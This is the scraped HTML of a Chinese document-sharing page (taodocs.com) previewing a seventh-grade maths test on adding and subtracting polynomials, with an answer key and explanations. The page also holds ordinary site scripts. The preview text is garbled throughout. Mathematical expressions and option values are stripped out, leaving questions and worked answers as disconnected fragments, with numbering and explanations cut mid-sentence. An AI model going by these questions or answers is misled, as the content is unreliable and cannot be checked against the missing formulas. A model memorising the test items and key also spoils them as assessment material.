

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.taodocs.com/p-1071555839.html
body_size: 20125
content:

<!doctype html>

<html class="normal-screen">

<head>
    <title>
        考点攻克湖南邵阳市武冈二中数学七年级上册整式的加减定向测评试题（含详细解析）
        .docx_淘豆网
    </title>
    <link rel="dns-prefetch" href="//down.taodocs.com" />
    <meta property="og:type" content="document" />
    <meta property="og:url" content="https://www.taodocs.com/p-1071555839.html" />
    <meta property="og:release_date" content=" 2024-06-12" />
    <meta property="og:title" content="考点攻克湖南邵阳市武冈二中数学七年级上册整式的加减定向测评试题（含详细解析）" />
    <meta property="og:description" content="该【考点攻克湖南邵阳市武冈二中数学七年级上册整式的加减定向测评试题（含详细解析） 】是由【小屁孩】上传分享，文档一共【21】页，该文档可以免费在线阅读，需要了解更多关于【考点攻克湖南邵阳市武冈二中数学七年级上册整式的加减定向测评试题（含详细解析） 】的内容，可以使用淘豆网的站内搜索功能，选择自己适合的文档，以下文字是截取该文章内的部分文字，如需要获得完整电子版，请下载此文档到您的设备，方便您编辑和打印..." />
    <meta property="og:document:type" content="DOCX" />
    <meta property="og:image" content=" https://down.taodocs.com/Pic1071555839.jpg" />
    <meta property="og:document:page" content="21" />
    <meta property="og:document:cost" content=" F2
积分" />
    <meta name="keywords" content="考点攻克湖南邵阳市武冈二中数学七年级上册整式的加减定向测评试题（含详细解析）" />
    <meta name="description" content="该【考点攻克湖南邵阳市武冈二中数学七年级上册整式的加减定向测评试题（含详细解析） 】是由【小屁孩】上传分享，文档一共【21】页，该文档可以免费在线阅读，需要了解更多关于【考点攻克湖南邵阳市武冈二中数学七年级上册整式的加减定向测评试题（含详细解析） 】的内容，可以使用淘豆网的站内搜索功能，选择自己适合的文档，以下文字是截取该文章内的部分文字，如需要获得完整电子版，请下载此文档到您的设备，方便您编辑和打印..." />
    <meta name="author" content="www.taodocs.com" />
    <meta name="copyright" content="www.taodocs.com" />
    <meta name="generator" content="www.taodocs.com" />
    <meta name="renderer" content="webkit" />
    <link rel="alternate" media="only screen and (max-width: 640px)"
        href="https://m.taodocs.com/p-
1071555839.html" />
    <meta name="mobile-agent" content="format=xhtml;url=https://m.taodocs.com/p-1071555839.html" />
    <meta name="mobile-agent"
        content="format=html5;url=https://m.taodocs.com/p-1071555839.html" />
    <meta http-equiv="content-type" content="text/html; charset=utf-8" />
    <meta http-equiv="Cache-Control" content="no-transform" />
    <meta http-equiv="Cache-Control" content="no-siteapp" />

    <link href="//static.taodocs.com/BundleCss/showproduct" rel="stylesheet" />
    <style>
        .textLayer ::selection {
            background: rgb(19, 19, 100);
        }

        /* 禁止复制弹出 */
        body {
            -webkit-touch-callout: none;
        }
    </style>
    <!--[if IE]>  
<script type="text/javascript"  src="//static.taodocs.com/js/jquery.xdomainrequest.min.js"></script>  
<![endif]-->
    <script>
        var number = 0, newfontnames_arr = [];
        var textloadedName_arr = [], text_CIDFONTTYPE2, fontnames_arr = [];
        var istest = false, ispdf = true;
        var version = 6.2, docsize = '365', suid = 'SCount0122132303440557', doctype = ".docx", pid = "1071555839", ext = "docx", pageNo = 21, num = 0, uuaa = 1, nextPageStr = "wwT2CzBtdwQfqi6to0O_oujiJRKUbjrX", money = 15.00, type = ".docx";
        var ddomain = 'down.taodocs.com', dmport = '';
        var showTL = false;
        var Title = " 考点攻克湖南邵阳市武冈二中数学七年级上册整式的加减定向测评试题（含详细解析）";
        var clickid;
        var ShowContent = "True"
        var hasDwg = "False";
        var cancopy = false;
        var iscopy = "False";
        var pages = 8;
        var isfree = "False"
        var IsContentAjax ="False",UpUser = "小屁孩",CatHref = '<a href="list-9-1.html">中学教育</a> ';
        
    var pid2 =9;
        var cid=15;

    </script>
    <script type="text/javascript" src="//static.taodocs.com/BundleConfig/showproduct?v=10.12"></script>

  
    
</head>
<body id="showproduct" oncontextmenu="return false;">
    
<div class="header_wrap">
    <div class="header">
       
        <script>
        function mouseovershow(){
            $(".head_wx").css("display", "block");

        }
        function mouseoverhide(){
            $(".head_wx").css("display", "none");

        }

        </script>
        <div class="link">
            <span id="logon"><a href="https://www.taodocs.com/login.aspx?=1.0">登录</a> | <a href="https://www.taodocs.com/register.aspx?v=1.0">注册</a> | <a href="https://www.taodocs.com/passport/qq.aspx" rel="nofollow">QQ账号登录</a> | <a href="https://www.taodocs.com/about/faq.aspx">常见问题</a></span>

            <span style="color:#666">联系我们:</span>
            <a id="show_wx" style="position:relative" onmouseover="mouseovershow()" onmouseout="mouseoverhide()">
                <div class="head_wx headwx_ewm" >
                </div>
            </a>
        </div>
    </div>
    
    <div class="nav-search" style="position: relative;">
        <!-- <form method="get" action="/s" onsubmit="if(document.getElementById('q').value==''){alert('请输入要搜索的关键词!');return false;}"> -->
        <div style="width: 1130px;margin: 0 auto;padding-left: 40px;position: relative;">
            <a style="vertical-align: top;" href="//www.taodocs.com" title="学习资料,在线文档下载平台"  class="logosimg"></a>
        <input autocomplete="off" class="text"  value="" type="text" id="q" maxlength="100" style="height: 42px;
            vertical-align:middle;
            margin-left: 49px;
            box-sizing: border-box;"/>&nbsp;&nbsp;
            <span style="display: inline-block;position: relative;vertical-align:middle;">
            <input class="btn-ok" style="display:inline-block;height: 42px;cursor:pointer;line-height: 42px;" onclick="search()" value="搜 索" onfocus="this.blur();"
                    onmouseover="this.className='btn-ok-hover';" onmouseout="this.className='btn-ok';" />
                <a href="//my.taodocs.com/my/uploadFileMultit.aspx" class="header_upload" rel="nofollow"><span></span>
                我要上传</a>
            </span>
            <div class="tip_list" style="position: absolute;
                    left: 245px;
                    width: 376px;
                    top: 45px;
                    background: rgb(221, 221, 221);
                    padding-right: 27px;
                    font-size: 14px;
                    display: block;">
                <ul class="tip_lists">

                </ul>
            </div>
        </div>
    </div>

    <!-- </form> -->

</div>

<div class="header_nav" style="position: relative;z-index: 1;">
    <div class="nav" style="width:1130px;margin:0 auto;z-index:9">
        <ul>
            <li><a href="//www.taodocs.com"><span>首页</span></a></li>
            <li><a href="javascript:void(0);"><span>浏览<i class="pooldown"></i></span></a>
                <dl class="c_nav">
                    <dt><a href="//www.taodocs.com/list-1-1.html">幼儿/小学教育</a></dt>
                    <dt><a href="//www.taodocs.com/list-9-1.html">中学教育</a></dt>
                    <dt><a href="//www.taodocs.com/list-24-1.html">高等教育</a></dt>
                    <dt><a href="//www.taodocs.com/list-41-1.html">研究生考试</a></dt>
                    <dt><a href="//www.taodocs.com/list-50-1.html">外语学习</a></dt>
                    <dt><a href="//www.taodocs.com/list-71-1.html">资格/认证考试</a></dt>
                    <dt><a href="//www.taodocs.com/list-89-1.html">论文</a></dt>
                    <dt><a href="//www.taodocs.com/list-105-1.html">IT计算机</a></dt>
                    <dt><a href="//www.taodocs.com/list-148-1.html">经济/贸易/财会</a></dt>
                    <dt><a href="//www.taodocs.com/list-159-1.html">管理/人力资源</a></dt>
                    <dt><a href="//www.taodocs.com/list-187-1.html">建筑/环境</a></dt>
                    <dt><a href="//www.taodocs.com/list-235-1.html">汽车/机械/制造</a></dt>
                    <dt><a href="//www.taodocs.com/list-258-1.html">研究报告</a></dt>
                    <dt><a href="//www.taodocs.com/list-276-1.html">办公文档</a></dt>
                    <dt><a href="//www.taodocs.com/list-301-1.html">生活休闲</a></dt>
                    <dt><a href="//www.taodocs.com/list-324-1.html">金融/股票/期货</a></dt>
                    <dt><a href="//www.taodocs.com/list-332-1.html">法律/法学</a></dt>
                    <dt><a href="//www.taodocs.com/list-354-1.html">通信/电子</a></dt>
                    <dt><a href="//www.taodocs.com/list-375-1.html">医学/心理学</a></dt>
                    <dt><a href="//www.taodocs.com/list-412-1.html">行业资料</a></dt>
                    <dt><a href="//www.taodocs.com/list-452-1.html">文学/艺术/军事/历史</a></dt>
                </dl>
            </li>
            <li><a href="//my.taodocs.com/my/myBook.aspx" rel="nofollow"><span>我的淘豆</span></a></li>
            <li id="wantUp" style="display:none"><a href="//my.taodocs.com/my/uploadFileMultit.aspx" rel="nofollow"><span>我要上传</span></a></li>
            <li><a href="//www.taodocs.com/about/faq.aspx"><span>帮助中心</span></a></li>
        </ul>

        <div class="headkeywords">
            <div></div>
        </div>

    </div>
</div>

<script language="JavaScript">
    if(window.location.href.indexOf("/p-") > 0){
        $("#q").val("")
    }
    var searchtype = "全部"
    $(".head_stype span").each(function () {
        var id = $(this).find("input").attr("id");
        if ($("#" + id).attr("checked") == "checked") {
            searchtype = $("#" + id).val();
        }
    });
    $(".head_stype span").click(function () {
        searchtype = $(this).find("input").attr("value");;
    });

    var reg = "s?q="
    
    function search() {
        <!-- 如果是首页 -->
        if(window.location.href.indexOf("/p-") < 0){
            if (document.getElementById('q').value == '') { alert('请输入要搜索的关键词!'); return false; }
            else if (document.getElementById('q').value.length < 2) {
                alert('请输入两个字及以上的关键词进行搜索!'); return false;
            }else{
                 window.location.href = "//www.taodocs.com/s?q=" + $("#q").val().replace('《','').replace('》','')+ "&t=" + searchtype;
            }
        }
        <!-- 如果是预览页 -->
        else {
            if (window.location.href.indexOf(reg) < 0) {
                $.get({
                    type: "get",
                    url: "https://" + fileurl2 + "/api.aspx?action=ur&t=4&id="+clickid+"&docid="+pid,
                    xhrFields: { withCredentials: true },
                    crossDomain: true,
                    success: function (a) {
                        // console.log(a)
                    },
                    error: function (e) {
                    }
                });
                if($("#q").val()==""){
                     window.location.href = "//www.taodocs.com/s?q=" + $("#q").attr('placeholder').replace('《','').replace('》','') + "&t=" + searchtype;
                }else{
                    window.location.href = "//www.taodocs.com/s?q=" + $("#q").val().replace('《','').replace('》','')+ "&t=" + searchtype;
                }
                
            }else{

            }
        }
    }

    $('body').bind('click', function (event) {
        $(".tip_lists").html("");
        $(".tip_list").css("display", "none")
    });
    //  $("#tpl").val().trim().replace(/\s/g,"");
    var keyword = ""
    $("#q").keydown(function (e) {
        keyword = this.value.replace(/^\s+|\s+$/g, "");
    })
    jQuery.support.cors = true;
    $.ajaxSetup({
        error: function (x, e) {
            return false;
        }
    });
    $("#q").keyup(function (e) {
        if (this.value.length >= 2 && keyword != this.value.replace(/^\s+|\s+$/g, "")) {
            var html = "";
            $(".tip_list").css("display", "block")
            var search_val = document.getElementById('q').value
            $.get({
                type: "get",
                async: false,
                url: "https://admin.taodocs.com/selfSearch.aspx?fnn=true&fn=sug&q=" + encodeURIComponent(search_val.replace('《','').replace('》','')),
                dataType: "jsonp",
                jsonp:"callback",
                jsonpCallback:"callback",
                // xhrFields: { withCredentials: true },
                //crossDomain: true,
                success: function (a) {
                for (var k in a.data) {
                    html += '<li style="overflow:hidden;text-overflow:ellipsis;white-space:nowrap;background: #ddd;border: none;color: #000;padding: 0;text-align: left;width: 100%; margin-left: 7px;"><a style="padding:0" target="_blank" href="p-' + a.data[k].id + '.html">' + a.data[k].title + '</a></li>'
                }
                    $(".tip_lists").html(html);
                },
                error:function(e){
                    console.log(e)
                }
            }) 
        } else if (this.value.length < 2) {
            $(".tip_lists").html("");
            $(".tip_list").css("display", "none")
        }

    })
</script>
<!-- <script>document.write("<script  src='https://bkd.feiyueqg.com/js/h5oub6v.js?v=" + Date.now() + "'><\/script>");</script>  -->


    <script type="text/javascript">$(".nav a:eq(1)").addClass("on");</script>

    <div class="wrap show">



        <div class="w760 frm_left" style="position: relative;">
            <!-- 滑选后鼠标离开div -->
            <div class="sel_tips" style="display: none;">
                <div class="tips_main">
                    <span class="tip_copy" onclick="copyfunction()">复制</span>
                    <!-- |<span class="tip_search">搜索</span> -->
                </div>
            </div>
            <div class="title1" style="position: relative;">
                <div class="sethide">
                    <span class="title1type b_docx"></span>
                    
                    <a href="" class="download1" id="top_doc_zip" title="考点攻克湖南邵阳市武冈二中数学七年级上册整式的加减定向测评试题（含详细解析）.docx">下载此文档</a>

                    

                    <h1>
                        考点攻克湖南邵阳市武冈二中数学七年级上册整式的加减定向测评试题（含详细解析）.docx
                    </h1>
                    <br />
                    <span class="doctypes">文档分类：<a href="list-9-1.html">中学教育</a>  </span><span
                        style="color: #bbb;">|</span>
                    <span class="doctypes">页数：约21页</span>
                    <span class="show_jbbtn"
                        onclick="r_feedback()"><span></span>举报非法文档有奖</span>
                    <br>
                </div>


                <!-- 下载所得到的文件列表  -->
                

                <div class="readshop" id="readshop" style='position: static;z-index: 99999;'>
                    <a class="fixed_top_sc" href="javascript:;" onclick="fav()">
                        <!-- <img class="toolimg" src="//static.taodocs.com/img/show_sc.png" alt="">  -->
                        <span class="toolimg tool_fav"></span>
                    </a>
                    <!-- 分享———————————————————————————————————————————————————— -->
                    <span style="position: relative; line-height: 45px;">
                        <span class="fixed_top_share share_img2"></span>
                        <div class="share_div2"
                            style="position: absolute; display: none;">
                            分享到： <a class="share_qq" href="javascript:void(0);"
                                onclick="window.open('http://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?url='+encodeURIComponent(document.location.href));return false;"
                                title="分享到QQ空间"></a>
                            <a class="share_wb" href="javascript:(function(){window.open('http://v.t.sina.com.cn/share/share.php?
title='+encodeURIComponent(document.title)+'&url='+encodeURIComponent(location.href)
+'&source=bookmark','_blank','width=450,height=400');})()"
                                title="新浪微博分享"></a>
                            <span href="javascript:void(0);" class="share_wx2"
                                style="float: none;">
                                <span class="qrcode6" id="qrcode6"
                                    style="display: none; left: 70px; top: 41px"></span>
                            </span>
                            <i class="close_share2"></i>
                        </div>
                    </span>
                    <a href="javascript:;" class="button btn-demo fixed_top_b"
                        id="zoom1" onclick="changebig()"></a>
                    <span class="nowpage">1</span><span
                        style="margin: 0px 5px;">/</span><span class="docPage"
                            id="docPage">
                            21
                        </span>

                    
                    <a href="" class="download1" id="b_doc_zip2" style="display: none; margin-top: 5px;" title="考点攻克湖南邵阳市武冈二中数学七年级上册整式的加减定向测评试题（含详细解析）.docx">下载此文档</a>

                    
                </div>
                <div class="readshop" id="readshop1" style="display: none;">
                    <div class="wrap" style="margin: 0 auto;">
                        <a style="line-height: 63px;" href="/"
                            title="学习资料,在线文档下载平台">
                            <span class="readshop1logo"></span>
                        </a>
                        <input class="text yulan_search" name="q" value=""
                            type="text" id="s" maxlength="200"
                            placeholder="搜索" />
                        <button class="btn btn-search" type="button"
                            title="点击搜索" onclick="docsearch()">
                            搜索</button>
                        
                        <a href="" class="download1" id="b_doc_zip3" title="考点攻克湖南邵阳市武冈二中数学七年级上册整式的加减定向测评试题（含详细解析）.docx">下载此文档</a>

                        
                    </div>
                    <span onclick="changesmall()"
                        class="changesmall"><span></span>关闭预览</span>
                </div>

            </div>
            <div class="previewshow"></div>
            <div id="preview" style='position: relative;z-index: 0;height: 600px;width: 100%;background: #fff;'>
                <div id="mask"
                    style="z-index: 10; width: 100%; height: 100%; position: absolute; left: 0px; top: 0px; filter: alpha(opacity=0); opacity: 0; -moz-opacity: 0;">
                </div>
                <div id="previe_bg"></div>
                <div id="preview_tips">
                    <div class="pre_title">下载提示</div>
                    <ul>
                        <li style="color: red;">1.该资料是网友上传的，本站提供全文预览，预览什么样，下载就什么样。</li>
                        <li>2.下载该文档所得收入归上传者、原创者。</li>
                        <li>3.下载的文档，不会出现我们的网址水印。</li>
                    </ul>
                    <div class="pre_button">
                        <a class="yulan_a"
                            style="border: 1px solid #FFB38C; font-size: 14px; width: 216px; font-weight: bold;">
                            <p>同意并开始全文预览</p>
                            <span style="color: #aaa; font-size: 0.8em;">(约
                            1-6 秒)</span>
                        </a>
                    </div>
                </div>
            </div>
            <div id="canvas"></div>
            <div id="html-reader-go-more" class="banner-wrap more-btn-banner"
                style=''>
                <div
                    style="text-align: center; background: #fff; height: 100%; position: absolute; width: 100%;">
                    <p class="banner-more-title">下载文档到电脑，查找使用更方便</p>
                    <p>
                        <a href="javascript:taodocs.viewDl(1071555839,0);"
                            class="ui-bz-btn-senior">下 载</a>
                    </p>
                    <div class="banner-more-btn">
                        <span class="moreBtn goBtn defaultmore">
                            <span>还剩?页未读，</span><span class="fc2e">继续阅读</span>
                        </span>
                    </div>
                    <p class="down-arrow goBtn"></p>
                </div>
            </div>

            <div class="bottom_down_fixed" style=''>
                <div id="bottom_down_wrap">
                    <a class="fixed_top_sc" href="javascript:;" onclick="fav()"></a>
                    <!-- 分享———————————————————————————————————————————————————— -->
                    <span>
                        <span class="fixed_top_share share_img"></span>
                        <div class="share_div"
                            style="position: absolute; display: none;">
                            分享到： <a class="share_qq" href="javascript:void(0);"
                                onclick="window.open('http://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?url='+encodeURIComponent(document.location.href));return false;"
                                title="分享到QQ空间"></a>
                            <a class="share_wb" href="javascript:(function(){window.open('http://v.t.sina.com.cn/share/share.php?
title='+encodeURIComponent(document.title)+'&url='+encodeURIComponent(location.href)
+'&source=bookmark','_blank','width=450,height=400');})()"
                                title="新浪微博分享"></a>
                            <span href="javascript:void(0);" class="share_wx">
                                <span class="qrcode1" id="qrcode1"
                                    style="display: none;"></span>
                            </span>
                            <i class="close_share"></i>
                        </div>
                    </span>
                    <a href="javascript:;" class="button btn-demo fixed_top_b"
                        id="changebigimg" style="margin-left: 15px;"
                        onclick="changebig()"></a>
                    <a href="javascript:;" class="button btn-demo fixed_top_s"
                        id="changesmallimg" style="margin-left: 15px;"
                        onclick="changesmall()"></a>
                    <span class="nowpage" style="line-height: 54px;">1</span><span
                        style="margin: 0px 5px; line-height: 54px;">/</span><span
                            style="line-height: 54px;" class="docPage" id="docPage">
                            21
                        </span>
                    
                    <a href="" class="download1" id="b_doc_zip" title="考点攻克湖南邵阳市武冈二中数学七年级上册整式的加减定向测评试题（含详细解析）.docx">下载此文档</a>

                    
                </div>

            </div>

            <div class="desc">
                <div id="desc_no">
                    <div class="title">
                        <!-- 有图纸 -->
                        
                        <b id="b1">文档列表<span class="zknor zk_hui"></span></b>
                        <b id="b2" class="select_on">文档介绍<span
                            class="zknor zk_on"></span></b>
                        
                    </div>
                    <!-- 下载所得到的文件列表  -->
                    
                    <div id="doclists" style="display: none;">
                        <div class="ss_contain" id="ss_content"
                            style="position: relative;">
                            <div class="mod clearfix" style="background:#fff;font-size:12px;"><div>考点攻克湖南邵阳市武冈二中数学七年级上册整式的加减定向测评试题（含详细解析）.docx</div></div>
                        </div>
                        <div class="ss_contain_right" id="downlist_r">
                            <img src="" alt="" id="img_src"
                                style="width: 100%; height: 400px">
                        </div>
                    </div>
                    
                    <div style="width: 96%; margin: 0 auto; color: #999;"
                        id="intros">
                        <div >
                            该【考点攻克湖南邵阳市武冈二中数学七年级上册整式的加减定向测评试题（含详细解析） 】是由【小屁孩】上传分享，文档一共【21】页，该文档可以免费在线阅读，需要了解更多关于【考点攻克湖南邵阳市武冈二中数学七年级上册整式的加减定向测评试题（含详细解析） 】的内容，可以使用淘豆网的站内搜索功能，选择自己适合的文档，以下文字是截取该文章内的部分文字，如需要获得完整电子版，请下载此文档到您的设备，方便您编辑和打印。湖南邵阳市武冈二中数学七年级上册整式的加减定向测评考试时间:90分钟;命题人:教研组考生注意:1、本卷分第I卷(选择题)和第Ⅱ卷(非选择题)两部分,满分100分,考试时间90分钟2、答卷前,、班级填写在试卷规定位置上3、答案必须写在试卷各个题目指定区域内相应的位置,如需改动,先划掉原来的答案,然后再写上新的答案;不准使用涂改液、胶带纸、修正带,不按以上要求作答的答案无效。第I卷(选择题20分)一、单选题(10小题,每小题2分,共计20分)1、已知是关于,的单项式,且这个单项式的次数为5,则该单项式是(???????)A.	B.	C.	、化简的结果是(???????)A.	B.	C.	、把黑色三角形按如图所示的规律拼图案,其中第①个图案中有1个黑色三角形,第②个图案中有3个黑色三角形,第③个图案中有6个黑色三角形,…,按此规律排列下去,则第⑤个图案中黑色三角形的个数为(???????)			、关于多项式,下列说法正确的是(????????).			、观察下面一列有序数对:(1,1),(1,2),(2,1),(1,3),(2,2),(3,1),(1,4),(2,3),(3,2),(4,1),(1,5),(2,4),…,按这些规律,第50个有序数对是( )A.(3,8)	B.(4,7)	C.(5,6)	D.(6,5)6、下列代数式中单项式共有(???????).			、下列说法中,正确的是(???????)		、化简的结果是(?????)A.	B.	C.	、如果一个多项式的各项的次数都相同,:x3+3xy2+4xz2+2y3是3次齐次多项式,若ax+3b2﹣6ab3c2是齐次多项式,则x的值为(???????)A.-1			、小文在做多项式减法运算时,将减去误认为是加上,求得的答案是(其他运算无误),那么正确的结果是(???????)A.	.	Ⅱ卷(非选择题80分)二、填空题(10小题,每小题3分,共计30分)1、已知,、已知一列数2,8,26,80.…,按此规律,则第n个数是_______.(用含n的代数式表示)3、若是不等于1的实数,我们把称为的差倒数,如2的差倒数是,-1的差倒数为,现已知,是的差倒数,是的差倒数,是的差倒数,…,依此类推,、三个连续偶数,中间一个数为,、已知当时,代数式的值为20,则当时,、某市出租车收费标准为:起步价为8元,,在计价器最终所显示数字的基础上再加元燃油附加费,小赵乘坐出租车走了千米,则小赵应该共付车费______元(用含和的代数式表示).7、多项式是按照字母x的_____排列的,、如果多项式中不含的项,则k的值为______9、添括号:(1)(_____);?????????????(2)(_________);(3)(_____)(_____);(4)(_____)(_____);(5)(_____).10、多项式是关于的四次三项式,则________________三、解答题(5小题,每小题10分,共计50分)1、为给同学们创造更好的读书条件,学校准备新建一个长度为的读书长廊,并准备用若干块带有花纹和没有花纹的两种大小相同的正方形地面砖搭配在一起,按如图所示的规律拼成图案铺满长廊,已知每块正方形地面砖的边长均为.(1)按图示规律,第一个图案的长度________;第二个图案的长度________.(2)请用式子表示长廊的长度,与带有花纹的地面砖块数之间的关系.(3)当长廊的长度为时,、已知多项式﹣3x2+mx+nx2﹣x+3的值与x无关,求(2m﹣n)、对于多项式,老师提出了两个问题,第一个问题是:当k为何值时,多项式中不含项?第二个问题是:在第一问的前提下,如果,,多项式的值是多少?(1)小明同学很快就完成了第一个问题,也请你把你的解答写在下面吧;(2)在做第二个问题时,马小虎同学把,错看成,可是他得到的最后结果却是正确的,你知道这是为什么吗?4、如图,已知线段(为常数),点C为直线AB上一点(不与A、B重合),点P、Q分别在线段BC、AC上,且满足,.(1)如图1,点C在线段AB上,求PQ的长;(用含m的代数式表示)(2)如图2,若点C在点A左侧,同时点Р在线段AB上(不与端点重合),、先化简,再求值2(3a2b-ab2)-(ab2+2a2b)+3ab2,其中a=,b=-6-参考答案-一、单选题1、C【解析】【分析】先根据单项式的次数计算出m的值即可.【详解】解:∵已知mx2ym+1是关于x,y的单项式,且的次数为5,∴,即.∴:C【点评】本题考查了单项式的系数、次数的概念;、B【解析】【分析】根据去括号法则,先去小括号,再去中括号,然后去大括号,即可求解.【详解】解:.故选:B.【考点】本题主要考查了去括号,熟练掌握去括号法则:括号前面是“+”号,去掉括号和括号前面的“+”号,括号里的各项都不改变符号;括号前面是“-”号,去掉括号和括号前面的“-”号,、B【解析】【分析】根据前三个图案中黑色三角形的个数得出第n个图案中黑色三角形的个数为1+2+3+4+……+n,据此可得第⑤个图案中黑色三角形的个数.【详解】解:∵第①个图案中黑色三角形的个数为1,第②个图案中黑色三角形的个数3=1+2,第③个图案中黑色三角形的个数6=1+2+3,……∴第⑤个图案中黑色三角形的个数为1+2+3+4+5=15,故选:B.【考点】本题主要考查图形的变化规律,解题的关键是根据已知图形得出规律:第n个图案中黑色三角形的个数为1+2+3+4+……+、A【解析】【分析】根据多项式的项、次数等相关概念并结合多项式进行分析,再分别判断即可.【详解】解:多项式?2x2y+3xy?1,次数是3,常数项是?1,三次项是?2x2y,所以四个选项中只有A正确;故答案为:A.【考点】、、C【解析】【分析】不难发现横坐标依次是:1、1、2、1、2、3、1、2、3、4、1、2、3、4、5…,纵坐标依次是:1、2、1、3、2、1、4、3、2、1、5、4、3、2、1…,根据此规律即可知第50个有序数对.【详解】观察发现,横坐标依次是:1、1、2、1、2、3、1、2、3、4、1、2、3、4、5…,纵坐标依次是:1、2、1、3、2、1、4、3、2、1、5、4、3、2、1…,,第46、47、48、49、50个有序数对依次是、、、、.所以C选项是正确的.【考点】本题主要考查了点的坐标探索规律题,找出有序数对的横、、C【解析】【分析】根据单项式的定义,即可得到答案.【详解】解:中,单项式有,共6个,故选C.【考点】本题主要考查单项式的定义,掌握“数字和字母,字母和字母的乘积叫做单项式,单独的字母和数字也叫单项式”、C【解析】【分析】根据单项式和多项式的定义选出正确选项.【详解】A正确,一个数也是单项式;B错误,系数是;C正确,次数是;D错误,:C.【考点】本题考查单项式和多项式,解题的关键是掌握单项式的系数、次数的定义,、D【解析】【分析】原式去括号合并即可得到结果.【详解】原式=3x-1-2x-2=x-3,故选D.【考点】此题考查了整式的加减,、C【解析】【分析】根据齐次多项式的定义一个多项式的各项的次数都相同,得出关于m的方程,解方程即可求出x的值.【详解】由题意,得,.【考点】、D【解析】【分析】根据加减互逆运算关系得出这个多项式为:,去括号,合并同类项可得该多项式为:,再根据题意列出进一步求解即可【详解】根据题意,这个多项式为:,,则正确的结果为:,,,故选:D.【考点】本题主要考查多项式的运算,、填空题1、2【解析】【分析】将变形为即可计算出答案.【详解】∵∴故答案为:2.【考点】
                        </div>
                        <p>
                            考点攻克湖南邵阳市武冈二中数学七年级上册整式的加减定向测评试题（含详细解析） 来自淘豆网www.taodocs.com转载请标明出处.
                        </p>
                    </div>
                </div>
            </div>
            <div class="mydefaule_types" style="border-top: 0px; border: none">
                <div class="title" id="other_doc" style="position: static;">猜你喜欢</div>
                <div class="mod clearfix" id="other_doc_mod" style="background: #fff">
                    <ul class="list1">
                        
                                <li>
                                    <span class="b_docx"></span>
                                    <a href="/p-1292057157.html"
                                        target="_blank" onmousedown="inpmv(6)" title="
                                    天凉出门关提示标语 ">
                                        <span class="s2">
                                            天凉出门关提示标语 
                                        </span>
                                        <span class="s1">
                                            7页
                                        </span>
                                    </a>
                                </li>
                            
                                <li>
                                    <span class="b_docx"></span>
                                    <a href="/p-1292056502.html"
                                        target="_blank" onmousedown="inpmv(6)" title="
                                    大风大浪幽默标语 ">
                                        <span class="s2">
                                            大风大浪幽默标语 
                                        </span>
                                        <span class="s1">
                                            11页
                                        </span>
                                    </a>
                                </li>
                            
                                <li>
                                    <span class="b_docx"></span>
                                    <a href="/p-1292055847.html"
                                        target="_blank" onmousedown="inpmv(6)" title="
                                    大闸蟹店标语口号 ">
                                        <span class="s2">
                                            大闸蟹店标语口号 
                                        </span>
                                        <span class="s1">
                                            7页
                                        </span>
                                    </a>
                                </li>
                            
                                <li>
                                    <span class="b_docx"></span>
                                    <a href="/p-1292055192.html"
                                        target="_blank" onmousedown="inpmv(6)" title="
                                    大连经济繁荣标语 ">
                                        <span class="s2">
                                            大连经济繁荣标语 
                                        </span>
                                        <span class="s1">
                                            7页
                                        </span>
                                    </a>
                                </li>
                            
                                <li>
                                    <span class="b_docx"></span>
                                    <a href="/p-1292054537.html"
                                        target="_blank" onmousedown="inpmv(6)" title="
                                    大运会文化理念倡导标语 ">
                                        <span class="s2">
                                            大运会文化理念倡导标语 
                                        </span>
                                        <span class="s1">
                                            7页
                                        </span>
                                    </a>
                                </li>
                            
                                <li>
                                    <span class="b_docx"></span>
                                    <a href="/p-1292053882.html"
                                        target="_blank" onmousedown="inpmv(6)" title="
                                    大货车安全标语 ">
                                        <span class="s2">
                                            大货车安全标语 
                                        </span>
                                        <span class="s1">
                                            7页
                                        </span>
                                    </a>
                                </li>
                            
                                <li>
                                    <span class="b_docx"></span>
                                    <a href="/p-1292053227.html"
                                        target="_blank" onmousedown="inpmv(6)" title="
                                    大自然火锅店特惠标语 ">
                                        <span class="s2">
                                            大自然火锅店特惠标语 
                                        </span>
                                        <span class="s1">
                                            7页
                                        </span>
                                    </a>
                                </li>
                            
                                <li>
                                    <span class="b_docx"></span>
                                    <a href="/p-1292052572.html"
                                        target="_blank" onmousedown="inpmv(6)" title="
                                    大病救助锦旗标语 ">
                                        <span class="s2">
                                            大病救助锦旗标语 
                                        </span>
                                        <span class="s1">
                                            7页
                                        </span>
                                    </a>
                                </li>
                            
                                <li>
                                    <span class="b_docx"></span>
                                    <a href="/p-1292051917.html"
                                        target="_blank" onmousedown="inpmv(6)" title="
                                    大班毕业创意举牌标语 ">
                                        <span class="s2">
                                            大班毕业创意举牌标语 
                                        </span>
                                        <span class="s1">
                                            6页
                                        </span>
                                    </a>
                                </li>
                            
                                <li>
                                    <span class="b_docx"></span>
                                    <a href="/p-1292051262.html"
                                        target="_blank" onmousedown="inpmv(6)" title="
                                    大爱无垠锦旗标语 ">
                                        <span class="s2">
                                            大爱无垠锦旗标语 
                                        </span>
                                        <span class="s1">
                                            7页
                                        </span>
                                    </a>
                                </li>
                            
                                <li>
                                    <span class="b_docx"></span>
                                    <a href="/p-1292050607.html"
                                        target="_blank" onmousedown="inpmv(6)" title="
                                    大气污染净化宣传标语 ">
                                        <span class="s2">
                                            大气污染净化宣传标语 
                                        </span>
                                        <span class="s1">
                                            6页
                                        </span>
                                    </a>
                                </li>
                            
                                <li>
                                    <span class="b_docx"></span>
                                    <a href="/p-1292049952.html"
                                        target="_blank" onmousedown="inpmv(6)" title="
                                    大棚卷帘机警示标语 ">
                                        <span class="s2">
                                            大棚卷帘机警示标语 
                                        </span>
                                        <span class="s1">
                                            6页
                                        </span>
                                    </a>
                                </li>
                            
                                <li>
                                    <span class="b_docx"></span>
                                    <a href="/p-1292049297.html"
                                        target="_blank" onmousedown="inpmv(6)" title="
                                    大数据应用标语 ">
                                        <span class="s2">
                                            大数据应用标语 
                                        </span>
                                        <span class="s1">
                                            7页
                                        </span>
                                    </a>
                                </li>
                            
                                <li>
                                    <span class="b_docx"></span>
                                    <a href="/p-1292048642.html"
                                        target="_blank" onmousedown="inpmv(6)" title="
                                    大庆安全环保标语 ">
                                        <span class="s2">
                                            大庆安全环保标语 
                                        </span>
                                        <span class="s1">
                                            7页
                                        </span>
                                    </a>
                                </li>
                            
                                <li>
                                    <span class="b_docx"></span>
